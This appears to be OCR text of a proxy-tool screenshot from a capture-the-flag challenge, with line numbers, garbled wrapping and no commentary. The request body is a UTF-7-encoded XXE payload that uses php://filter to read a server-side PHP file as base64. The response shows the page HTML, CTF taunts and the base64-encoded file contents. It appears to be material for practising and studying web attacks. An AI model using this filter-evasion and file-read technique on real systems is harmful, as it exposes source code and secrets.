 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 243
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 <?xml version="1.0" encoding = "utf-7"?>
13 +ADwAIQ-DOCTYPE a +AFs
14 +ADwAIQ-ENTITY b SYSTEM
+ACI-php://filter/read+AD0-convert.base64-encode/reso
urce+AD0-file:///var/www/html/seCr3t.php+ACI +AD4
15 +AF0APg
16 +ADw-x+AD4AJg-b+ADsAPA-/x+AD4-
Search... 0 matches
Response
Pretty Raw Hex Render \n
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!doctype html>
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />
<!--
zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku
~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zaku~zak
u~zaku~zaku~zaku~ seCr3t.php -->
13 </head>
14 <body>
15 <img src="./people.jpg" class="bg" width="20%"
height="auto">
16 </body>
17 <!-- did u find the location of flag again? -->
18 </html>
19 PD9waHANCiRmbGFnX3BhdGggPSAiRkxBR2ZsYWcxMTQ1MTQiOw0KP
z4=
Search... 0 matches